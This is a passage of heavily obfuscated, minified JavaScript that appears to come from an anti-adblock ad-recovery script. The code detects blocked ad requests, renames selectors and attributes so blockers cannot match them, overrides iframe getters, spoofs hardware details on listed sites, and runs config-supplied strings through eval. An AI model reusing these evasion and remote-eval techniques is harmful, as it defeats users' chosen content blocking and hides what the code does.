t=document[i(1328)](i(4004));t[i(3044)](i(2295),(()=>e())),t[i(3044)](i(1408),(()=>o())),t[i(1216)]=r,document[i(845)][i(2981)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1331)](i(899)[i(1386)](t[i(2895)])),!0):(o.A[i(1331)](i(1927)[i(1386)](t[i(2895)],i(1964))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(469),url:[e(995),e(1664)]})}async function k(t){const e=r;let n=arguments[e(3577)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3577)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(716)]()[e(1832)][e(1637)](window,t);if(r[e(1105)])return!0;if(null===r[e(2915)]&&e(2560)===r[e(3749)])return!0;if(r[e(3261)]<200||r[e(3261)]>=300)return!0;const o=await r[e(3883)]();if(0===o[e(3577)])return!0;if(!n[e(2568)]((t=>o[e(286)](t))))return!0;if(i[e(3283)]((t=>o[e(286)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1331)](e(332)[e(1386)](t)),!1):(o.A[e(1331)](e(3178)[e(1386)](t,e(3632))),!0)}return!1}async function _(){const t=r,e=document[t(1328)](t(1417)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(660)][o(3234)](o(1914),"0"),e[o(660)][o(3234)](o(2595),"0"),e[o(660)][o(3234)](o(2193),o(1886)),e[o(660)][o(3234)](o(2436),o(3551)),document[o(845)][o(2981)](e);const s=null===(i=d.A[o(716)](window)[o(282)][o(716)][o(1637)](e,window))||void 0===i?void 0:i[o(2315)];if(!s)return n(!1);s[o(2976)][o(2100)](),s[o(2976)][o(523)](o(2878)),s[o(2976)][o(1956)]();const a=s[o(2976)][o(1328)](o(4004));a[o(524)](o(1216),o(2464)),a[o(3044)](o(2295),(()=>n(!1))),a[o(3044)](o(1408),(()=>n(!0))),s[o(2976)][o(845)][o(2981)](a)}));return e[t(584)](),n}async function M(){const t=r,e=document[t(1328)](t(1417)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(660)][o(3234)](o(1914),"0"),e[o(660)][o(3234)](o(2595),"0"),e[o(660)][o(3234)](o(2193),o(1886)),e[o(660)][o(3234)](o(2436),o(3551)),document[o(845)][o(2981)](e);const s=null===(i=d.A[o(716)](window)[o(282)][o(716)][o(1637)](e,window))||void 0===i?void 0:i[o(2315)];if(!s)return n(!0);s[o(2976)][o(2100)](),s[o(2976)][o(523)](o(2878)),s[o(2976)][o(1956)]();const a=s[o(2976)][o(1328)](o(4004));a[o(524)](o(1216),o(1743)),a[o(3044)](o(2295),(()=>{const t=o;try{var e;const r=s[t(548)];if(!r)return n(!0);if(!(null===(e=Object[t(501)](r,t(3514)))||void 0===e?void 0:e[t(3929)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3044)](o(1408),(()=>n(!0))),s[o(2976)][o(845)][o(2981)](a)}));return e[t(584)](),n}function E(){const t=r,e=i.A[t(716)](t(2857),!1,t(2324));return!!e&&!!e[t(2076)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>o});class o{static[r(2461)](){const t=r;try{if(null!=window[t(1163)][t(2735)]&&t(2461)===window[t(1163)][t(2735)][t(2461)][t(3322)])return!0}catch(t){}return!1}static[r(782)](){const t=r;try{if(o[t(2461)]())return!1;const e=navigator[t(3817)][t(1784)](),n=[t(2302)];return![t(1759),t(653),t(337),t(3043),t(1909),t(1953),t(1610),t(2815),t(2603),t(1923),t(3932),t(336),t(1842)][t(3283)]((n=>e[t(286)](n)))&&n[t(3283)]((n=>e[t(286)](n)))}catch(t){}return!1}static[r(1928)](){const t=r;try{if(o[t(2461)]())return!1;const e=navigator[t(3817)][t(1784)]();if(e[t(286)](t(3022))||e[t(286)](t(1003)))return!0;const n=[t(2603)];return![t(1759),t(653),t(337),t(3043),t(1909),t(1953),t(1610),t(2815),t(1923),t(3932),t(336),t(1842)][t(3283)]((n=>e[t(286)](n)))&&n[t(3283)]((n=>e[t(286)](n)))}catch(t){}return!1}static[r(3689)](){const t=r;try{const e=navigator[t(3817)][t(1784)]();return e[t(286)](t(734))&&e[t(286)](t(1523))}catch(t){}return!1}static[r(3315)](){const t=r;try{return navigator[t(3817)][t(1784)]()[t(286)](t(1487))}catch(t){}return!1}static[r(2882)](){const t=r;return navigator[t(3817)][t(1784)]()[t(286)](t(789))}}},5131:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1069),s=6e5,a=()=>{const t=r,e=o.A[t(716)](i);if(e)try{const n=Date[t(2825)](),r=JSON[t(1545)](atob(e))[t(1423)]((e=>e[t(1176)]+s>n));o.A[t(3929)](i,btoa(JSON[t(306)](r)))}catch(t){}},c=()=>!window[r(2025)][r(3244)][r(1208)](r(2638)),l=t=>{const e=r;a();const n=o.A[e(716)](i);if(n)try{const r=JSON[e(1545)](atob(n)),o=Date[e(2825)](),i=r[e(1721)]((n=>n[e(2895)]===t));if(!i||i[e(1176)]+s<o)return;return i[e(1485)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(716)](i);try{const r=s?JSON[n(1545)](atob(s)):[],a=r[n(3329)]((e=>e[n(2895)]===t));-1!==a?(r[a][n(1485)]=e,r[a][n(1176)]=Date[n(2825)]()):r[n(2060)]({url:t,timestamp:Date[n(2825)](),blocked:e}),o.A[n(3929)](i,btoa(JSON[n(306)](r)))}catch(t){}}},8131:(S,A,M)=>{"use strict";const SY=a2u;M.d(A,{A1:()=>L,AG:()=>l,M5:()=>P,VE:()=>O,VL:()=>G,vR:()=>y,z9:()=>K});var F=M(1783),a=M(9141),r=M(9754),B=M(8110),h=M(6033),E=M(5281),H=M(7549),x=M(8542),Z=M(6524),C=M(5131);function K(c){const Sf=a2u,w=null==c?void 0:c[Sf(3805)](((t,e)=>({autoRecovery:t,configIndex:e})))[Sf(1423)]((t=>{const e=Sf;let{autoRecovery:n}=t;return n[e(441)]}))[Sf(1721)]((D=>{const Sj=Sf;let{autoRecovery:f}=D;if(!f[Sj(1099)])return!0;try{if(eval(f[Sj(1099)][Sj(2385)]))return!0}catch(t){H.A[Sj(1331)](Sj(1311),t)}return!1}));return w}function G(t,e,n){const o=a2u;try{const i=(0,F.Wq)({protectUrlContext:e,url:n,kind:F.MN[o(962)],endpoint:a.A[o(3403)]}),s=o(3160)[o(1386)](i,'"]');if(!r.A[o(716)](t)[o(3474)][o(1637)](t[o(2976)][o(845)],s)){const e=t[o(2976)][o(1328)](o(1619));e[o(720)]=o(3731),e.as=o(4004),r.A[o(716)](t)[o(1970)][o(3929)][o(1637)](e,i),t[o(2976)][o(845)][o(2981)](e)}}catch(t){}}const J=[];let o=!1;function l(t,e,n){const r=a2u;J[r(2060)](n),o||(o=!0,function n(){const i=r,s=J[i(1990)]();if(!s)return void(o=!1);const c=t[i(2976)][i(1328)](i(4004));c[i(1216)]=(0,F.Wq)({protectUrlContext:e,url:s[i(1216)],kind:F.MN[i(962)],endpoint:a.A[i(3403)]});for(const{name:t,value:e}of Array[i(2688)](s[i(2635)]))i(1216)!==t&&c[i(524)](t,e);s[i(3580)]||s[i(1655)]?(c[i(3044)](i(2295),(()=>{const t=i;s[t(1760)](new Event(t(2295)))})),c[i(3044)](i(1408),(()=>{const t=i,e=new Event(t(1408));e[t(893)]=!0,s[t(1760)](e)})),t[i(2976)][i(845)][i(2981)](c),n()):(c[i(3044)](i(2295),(()=>{const t=i;s[t(1760)](new Event(t(2295))),n()})),c[i(3044)](i(1408),(()=>{const t=i,e=new Event(t(1408));e[t(893)]=!0,s[t(1760)](e),n()})),t[i(2976)][i(845)][i(2981)](c))}())}async function L(t,n,r){const o=a2u;if(!(0,C.Tq)())return await e(t,n,r);const i=(0,C.H$)(r);if(void 0!==i)return e(t,n,r)[o(1026)]((t=>{(0,C.fd)(r,t)})),i;const s=await e(t,n,r);return(0,C.fd)(r,s),s}async function e(t,e,n){const o=a2u;if(x.A[o(1928)]()&&x.A[o(2882)]())return await(0,Z.p)(e,n);const i=t[o(2976)][o(1328)](o(1619));i[o(720)]=o(3731),i.as=o(4004),r.A[o(716)](t)[o(1970)][o(3929)][o(1637)](i,n);const s=new Promise((e=>{const n=o;i[n(3044)](n(2295),(()=>{const r=n;try{t[r(2976)][r(845)][r(1115)](i)}catch(t){}e(!1)})),i[n(3044)](n(1408),(()=>{const r=n;try{t[r(2976)][r(845)][r(1115)](i)}catch(t){}e(!0)}))}));return t[o(2976)][o(845)][o(2981)](i),s}function y(t,e,n){const o=a2u;if(n[o(835)]&&n[o(2832)]instanceof Element&&!n[o(2832)][o(2430)]){n[o(2832)][o(2430)]=!0;const i=(0,F.Wq)({protectUrlContext:t,url:n[o(835)],kind:F.MN[o(1252)],endpoint:a.A[o(3403)]}),s=e[o(2976)][o(1328)](o(1619));Array[o(2688)](n[o(2832)][o(2635)])[o(2152)]((t=>{const e=o;s[e(524)](t[e(3322)],t[e(1661)])})),r.A[o(716)](e)[o(1970)][o(3929)][o(1637)](s,i),s[o(2430)]=!0,n[o(2832)][o(4010)](o(415),s)}}const t=[SY(2995),SY(3062),SY(2617),SY(627),SY(2685),SY(1299),SY(1715),SY(2908),SY(857),SY(1081),SY(3525),SY(2339)],k=3,U=e=>{const n=SY;var r;if(n(3551)!==e[n(660)][n(1810)]||!e[n(3986)][n(286)](n(2375)))return!1;if(e[n(3986)][n(3577)]>1e4)return!0;const o=null!==(r=e[n(3776)])&&void 0!==r?r:"";return t[n(1423)]((t=>o[n(286)](t)))[n(3577)]>=k},O=(t,e,n)=>{const r=SY,o=t=>(0,B.Bo)(e,t),i=t=>(0,B.pI)(e,t),s=t=>(0,B.yu)(e,t);try{for(const u of Array[r(2688)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2430)]){var a;if(!U(u)||null!==(a=e[r(2733)])&&void 0!==a&&a[r(3283)]((t=>{const e=r;var n;return null===(n=u[e(3776)])||void 0===n?void 0:n[e(286)](t)}))){var c,l;const n=(0,h.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3776)])&&void 0!==c?c:"",idFilter:t=>(0,B.Bo)(e,t),attributeFilter:t=>(0,B.yu)(e,t)});u[r(3776)]=null!==(l=u[r(3776)])&&void 0!==l&&l[r(286)](r(2292))?n:""[r(1386)](u[r(3776)],",")[r(1386)](n)}for(let e=0;e<u[r(660)][r(3577)];e++){const n=u[r(660)][e],a=u[r(660)][n];r(914)==typeof a&&a[r(286)](r(2063))&&(u[r(660)][n]=(0,h.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}O(t,e,u[r(2953)]),u[r(2430)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2430)]&&O(t,e,u[r(2953)]),u[r(2430)]=!0)}catch(t){}},P=(t,e,n)=>{const o=SY;if(!(n instanceof Element))return;const i=r.A[o(716)](window)[o(3885)][o(716)][o(1637)](n);if((0,B.ts)(e,i)){const t=r.A[o(716)](window)[o(1737)][o(716)][o(1637)](n),e=o(862)+(0,E.md)(i[o(1784)]()),s=new RegExp("<"[o(1386)](i[o(1784)](),o(952)),"gi"),a=new RegExp("</"[o(1386)](i[o(1784)](),">"),"gi"),c=t[o(419)](s,"<"[o(1386)](e,"$1"))[o(419)](a,"</"[o(1386)](e,">"));r.A[o(716)](window)[o(1737)][o(3929)][o(1637)](n,c)}const s=r.A[o(716)](window)[o(534)][o(716)][o(1637)](n);(0,B.Bo)(e,s)&&r.A[o(716)](window)[o(534)][o(3929)][o(1637)](n,(0,E.md)(s));const c=r.A[o(716)](window)[o(811)][o(716)][o(1637)](n);for(const t of Array[o(2688)](c))(0,B.Bo)(e,t)&&(c[o(1998)]((0,E.md)(t)),c[o(584)](t));const l=r.A[o(716)](window)[o(3174)][o(716)][o(1637)](n);for(const t of Array[o(2688)](l))if((0,B.yu)(e,t[o(3322)])){const e=o(2163)+(0,E.md)(t[o(3322)][o(1500)](5)[o(1784)]());r.A[o(716)](window)[o(2099)][o(1637)](n,e,t[o(1661)]),r.A[o(716)](window)[o(3052)][o(1637)](n,t[o(3322)])}else(0,B.v5)(e,t[o(3322)],t[o(1661)])&&r.A[o(716)](window)[o(2099)][o(1637)](n,t[o(3322)],(0,E.md)(t[o(1661)]));if(n instanceof HTMLAnchorElement){const i=r.A[o(716)](window)[o(3358)][o(1637)](n,o(835));if(i&&!(0,F.EW)(i))try{const s=new URL(i)[o(3244)];(e[o(1599)][o(3283)]((t=>t[o(2401)](i)))||e[o(553)][o(3283)]((t=>s[o(1208)](t))))&&r.A[o(716)](window)[o(2099)][o(1637)](n,o(835),(0,F.Wq)({protectUrlContext:t,url:i,kind:F.MN[o(1132)],endpoint:a.A[o(3403)]}))}catch(t){}}const u=n[o(2407)]()[o(1423)]((t=>t[o(286)](o(3683))));u[o(3577)]>0&&u[o(2152)]((t=>{n[o(468)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(581);var g=function(t){const e=r;return t[t[e(3435)]=0]=e(3435),t[t[e(2954)]=1]=e(2954),t[t[e(346)]=2]=e(346),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3577)]>1&&void 0!==arguments[1]?arguments[1]:g[e(346)],s=arguments[e(3577)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3577)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3228)]=t,this[e(2342)]=o,this[e(700)]=s,this[e(707)]=a,(0,i.A)(this,e(3233),(function(t){const r=e;for(var o=arguments[r(3577)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2825)](),inventoryId:n[r(700)],args:i}})),(0,i.A)(this,e(3624),(()=>{const t=e;window[t(3044)](t(3999),(e=>{const n=t;if(e[n(1856)]&&e[n(1856)][n(1315)]===p){if(this[n(2342)]===g[n(2954)])return b({inventoryId:this[n(700)],...e[n(1856)]});if(this[n(2342)]===g[n(3435)]&&e[n(1856)][n(700)]){if(n(1331)===e[n(1856)][n(1135)])return w[n(1331)]("["[n(1386)](e[n(1856)][n(700)],"]"),...e[n(1856)][n(2596)]);if(n(675)===e[n(1856)][n(1135)])return w[n(675)]("["[n(1386)](e[n(1856)][n(700)],"]"),...e[n(1856)][n(2596)]);if(n(1408)===e[n(1856)][n(1135)])return w[n(1408)](e[n(1856)][n(1408)],"["[n(1386)](e[n(1856)][n(700)],"]"),...e[n(1856)][n(2596)])}}}))})),(0,i.A)(this,e(3096),(()=>{const t=e,n=async()=>{const t=a2u;if(t(1750)!==window[t(2025)][t(3092)]&&t(2744)!==window[t(2025)][t(3092)])return;window[t(2025)][t(3092)]="";const e=prompt(t(2730));if(t(3518)===e)return this[t(707)][t(2152)]((e=>console[t(2245)](...e[t(2596)])));if(t(2744)!==e)return;const n=prompt(t(1763)),r=prompt(t(3999)),o=await w[t(3372)](t(3254),null!=n?n:t(3391),null!=r?r:t(3391));alert(t(3172)),window[t(2100)](t(2239)[t(1386)](o))};window[t(3044)](t(2778),n),window[t(2939)](n,3e3)})),o===g[e(3435)]&&this[e(3096)](),o!==g[e(3435)]&&o!==g[e(2954)]||this[e(3624)]()}static[r(1331)](){const t=r;this[t(2303)]();for(var e=arguments[t(3577)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1660)][t(3233)](t(1331),...n);if(this[t(1660)][t(2342)]!==g[t(3435)])return b(i);this[t(1660)][t(707)][t(2060)](i),(l.A[t(1331)]||t(3678)===u.A[t(716)](t(307),!1))&&console[t(2245)](...n)}static[r(675)](){const t=r;this[t(2303)]();for(var e=arguments[t(3577)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1660)][t(3233)](t(675),...n);if(this[t(1660)][t(2342)]!==g[t(3435)])return b(i);this[t(1660)][t(707)][t(2060)](i),(l.A[t(1331)]||t(3678)===u.A[t(716)](t(307),!1))&&console[t(675)](...n)}static[r(1408)](t){const e=r;this[e(2303)]();for(var n=arguments[e(3577)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1660)][e(3233)](e(1408),[t,...o]);if(s[e(1408)]=t,this[e(1660)][e(2342)]!==g[e(3435)])return b(s);this[e(1660)][e(707)][e(2060)](s),(l.A[e(1331)]||e(3678)===u.A[e(716)](e(307),!1))&&console[e(1408)](t,...o)}static[r(2742)](t,e){const n=r;return this[n(2303)](),w[n(1331)](n(2742),t,e),w[n(1331)](n(2777),function(){const t=n;try{const e=performance[t(3253)](t(2159));if(0===e[t(3577)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2152)]((e=>{const c=t;n++,r+=e[c(1129)],(0===a||a>e[c(1129)])&&(a=e[c(1129)]),u<e[c(1129)]&&(u=e[c(1129)]),e[c(3322)][c(1870)](l.A[c(3403)])&&(0,s.EW)(e[c(3322)])&&(0,s.sH)(e[c(3322)])[c(1717)][c(1870)](l.A[c(3403)])&&(o++,i+=e[c(1129)],(0===d||d>e[c(1129)])&&(d=e[c(1129)]),f<e[c(1129)]&&(f=e[c(1129)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(3372)](t,e,e)}static async[r(3372)](t,e,n){const o=r;this[o(2303)]();const i=this[o(1660)][o(707)][o(3805)]((t=>({...t,timestamp:Math[o(2709)](t[o(1176)]/1e3)}))),u=c.A[o(537)](JSON[o(306)](i)),p=await(0,f.C8)(this[o(1660)][o(3228)],l.A[o(3403)])?(0,f.XV)(l.A[o(3403)],0):l.A[o(3403)],g=new URL(""[o(1386)](p,o(2637)));return g[o(1318)][o(2670)](o(2220),l.A[o(2220)]),g[o(1318)][o(2670)](o(3749),t),g[o(1318)][o(2670)](o(1975),e),g[o(1318)][o(2670)](o(3999),n),g[o(1318)][o(2670)](o(2895),location[o(835)]),g[o(1318)][o(2670)](o(2543),(0,d.z3)()[o(290)]()),g[o(1318)][o(2670)](o(2214),(await(0,h.H4)())[o(290)]()),g[o(1318)][o(2670)](o(2155),m.A[o(2318)](16,16)),(await a.G[o(1780)](o(697),(0,s.Wq)({protectUrlContext:this[o(1660)][o(3228)],url:g,endpoint:p}),u))[o(2915)]}}o=w,(0,i.A)(w,r(1660),void 0),(0,i.A)(w,r(455),(t=>o[r(1660)]=new o(t,g[r(3435)]))),(0,i.A)(w,r(577),((t,e)=>o[r(1660)]=new o(t,g[r(2954)],e))),(0,i.A)(w,r(2303),(()=>{const t=r;o[t(1660)]||(o[t(1660)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(1678)][e(2315)];){n=n[e(2132)][e(2315)];try{t[e(1315)]=p,n[e(3008)](t,"*")}catch(t){}}}},11:(S,A,M)=>{"use strict";M.d(A,{I:()=>H,i:()=>E});var F=M(9141),a=M(5180),r=M(5281),B=M(1783),h=M(7549);const E=()=>{const t=a2u;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rjrja4rkai";if(18===e[t(3577)])return null;const n=(0,a.OC)(decodeURI(e));if(!n)throw t(1149);return n}catch(e){const n=t(2169)[t(1386)](e);return h.A[t(1408)](n),null}},H=(t,e,n,o)=>{const i=a2u;t[i(1423)]((t=>i(3251)===t[i(2336)]||i(1611)===t[i(2336)]&&e||i(2194)===t[i(2336)]&&e&&n||i(3540)===t[i(2336)]&&!e))[i(2152)]((t=>(t=>{const e=i;try{const n=t[e(3424)][e(419)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,B.Wq)({protectUrlContext:o,url:n,endpoint:F.A[e(3403)]})))[e(419)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,r.md)(e)));t[e(867)]&&x(n),t[e(1366)]&&window[e(2939)]((()=>x(n)),t[e(1366)][e(3258)]),t[e(3078)]&&window[e(3044)](t[e(3078)][e(3749)],(()=>x(n)))}catch(t){console[e(1408)](t)}})(t)))},x=Z=>{const Ax=a2u;try{eval(Z)}catch(t){F.A[Ax(1331)]&&console[Ax(1408)](Ax(973),t)}}},2691:(S,A,M)=>{"use strict";const AZ=a2u;M.d(A,{N2:()=>l,je:()=>L,lD:()=>o});var F=M(7549),a=M(2997);const r=AZ(2669),B={querySelectorAll:()=>[]},h={postMessage:()=>null,document:B,parent:window};function E(){const t=AZ;safe[t(3579)]();const e=Object[t(501)](HTMLIFrameElement[t(2694)],t(1433));Object[t(921)](HTMLIFrameElement[t(2694)],t(1433),{get:function(){const n=t;if(this[n(2310)](r))return h;for(var o=arguments[n(3577)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return e[n(716)][n(1637)](this,...i)}});const n=Object[t(501)](HTMLIFrameElement[t(2694)],t(2700));Object[t(921)](HTMLIFrameElement[t(2694)],t(2700),{get:function(){const e=t;if(this[e(2310)](r))return B;for(var o=arguments[e(3577)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return n[e(716)][e(1637)](this,...i)}})}function H(t){t[AZ(524)](r,"")}function x(){const t=AZ,e=navigator[t(3817)][t(1784)]();return![t(1759),t(653),t(337),t(3043),t(1909),t(1610)][t(3283)]((n=>e[t(286)](n)))&&[t(2603),t(2302)][t(3283)]((n=>e[t(286)](n)))}function Z(t,e){return generateSafePromise(((n,r)=>{const o=a2u;let i=0;t[o(2152)]((s=>{const a=o;s[a(1026)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3577)]&&n(!1)}))[a(1327)](r)}))}))}function C(t){const e=AZ,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2231)](t));)r[e(2060)](t[e(1500)](o,i[e(1121)])),r[e(2060)](K(i[1])),o=i[e(1121)]+i[0][e(3577)];return r[e(2060)](t[e(1500)](o)),r[e(347)]("")}function K(y){const At=AZ;try{const t=eval(y);return null===t?At(3391):void 0===t?At(3507):t[At(290)]()}catch(t){return console[At(1408)](t),t[At(290)]()}}function G(t){const e=AZ;[e(665),e(764),e(2031),e(2094),e(724),e(3057),e(2681),e(3255),e(1792),e(2177),e(2020)][e(3283)]((t=>location[e(3244)][e(1208)](t)))&&Object[e(921)](t,e(3415),{get:function(){return 8}})}const J=(t,e,n)=>{const r=AZ;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1590)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3930)][t]=e,i),clearTargeting:()=>(o[r(3930)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3930)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3726)](o[r(3930)]),getTargetingMap:()=>o[r(3930)],setForceSafeFrame:t=>i};return i};function o(t){const e=AZ;window[e(1881)]=window[e(1881)]||{},window[e(1881)][e(3616)]=window[e(1881)][e(3616)]||[];const n=function(){const n=e,r=window[n(1881)][n(3131)];window[n(1881)][n(3131)]=function(e,o){const i=n;if(o===window[i(1881)][i(814)][i(3901)][i(791)]||t[i(3283)]((t=>e[i(1784)]()[i(286)](t[i(1784)]()))))return F.A[i(1331)](i(372),e),J(e,i(1590),i(3378));for(var s=arguments[i(3577)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1637)](this,e,o,...a)}};try{window[e(1881)][e(3616)][e(2774)](n)}catch(t){F.A[e(1408)](e(3846)+t),window[e(1881)][e(3616)][e(2060)](n),window[e(1881)][e(3616)][e(2060)]((()=>{const t=e,n=window[t(1881)][t(2526)]()[t(1454)]()[t(1423)]((e=>e[t(3463)]()))[t(1423)]((e=>e[t(1044)]()[t(1784)]()[t(286)](t(3378))));n[t(3577)]>0&&(F.A[t(1331)](t(2886)+n[t(3805)]((e=>e[t(1044)]()))[t(347)](", ")),window[t(1881)][t(1621)](n))}))}}function l(t){const e=AZ;if(0===t[e(3577)])return;window[e(1881)]=window[e(1881)]||{},window[e(1881)][e(3616)]=window[e(1881)][e(3616)]||[];const n=function(){const n=e,r=window[n(1881)][n(3912)];window[n(1881)][n(3912)]=function(e,o,i){const s=n,a=t[s(1423)]((t=>e[s(286)](t)));if(a[s(3577)]>0)return F.A[s(1331)](s(574),e,s(2179),a[s(347)](", "),"]"),J(e,o,i);for(var c=arguments[s(3577)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1637)](this,e,o,i,...l)}};try{window[e(1881)][e(3616)][e(2774)](n)}catch(r){F.A[e(1408)](e(3846)+r),window[e(1881)][e(3616)][e(2060)](n),window[e(1881)][e(3616)][e(2060)]((()=>{const n=e,r=window[n(1881)][n(2526)]()[n(1454)]()[n(1423)]((e=>t[n(3283)]((t=>e[n(1044)]()[n(286)](t)))));r[n(3577)]>0&&(F.A[n(1331)](n(1550)+r[n(3805)]((t=>t[n(1044)]()))[n(347)](", ")),window[n(1881)][n(1621)](r))}))}}function L(){const t=AZ;(arguments[t(3577)]>0&&void 0!==arguments[0]?arguments[0]:[t(726)])[t(2152)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2117)]=window[e][n(2117)]||[],window[e][n(2117)][n(2060)]((function(){const t=n,r=function(t){const n=a2u;try{t&&n(2096)==typeof t[n(3363)]&&(F.A[n(1331)](n(3029)[n(1386)](e),t[n(3363)]),setTimeout((()=>t[n(3363)]([])),0)),F.A[n(1331)](n(3730)[n(1386)](e),t)}catch(t){F.A[n(1408)](n(1860)[n(1386)](e),t)}return Promise[n(2657)]({bids:[],timedOut:[],auctionId:null})};r[t(592)]=function(n){const r=t;return r(2096)!=typeof n||F.A[r(1331)](""[r(1386)](e,r(691))[r(1386)](n)),n},window[e][t(1068)]=r,window[e][t(3071)]=function(){const n=t;F.A[n(1331)](n(3325)[n(1386)](e,n(1474)))},window[e][t(1110)]=function(){const n=t;F.A[n(1331)](n(3325)[n(1386)](e,n(3217)))},window[e][t(3147)]=function(){const n=t;return F.A[n(1331)](n(3325)[n(1386)](e,n(1091))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(1943);function s(){const t=r,e=o.A[t(716)](i);return e?t(3678)===e:void 0}function a(t){const e=r;o.A[e(3929)](i,t[e(290)]())}},7401:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3639)](t){const e=r;if(!t[e(706)])return 0;let n;for(n=0;n<t[e(706)][e(2414)][e(3577)]&&t[e(706)][e(2414)][n]!==t;n++);return n}static[r(1041)](){const t=r;let e=arguments[t(3577)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1499)]!==e[t(1678)]}catch(t){return!0}}static[r(2853)](){const t=r;if(void 0!==l[t(2465)])return l[t(2465)];if(!l[t(1041)]())return 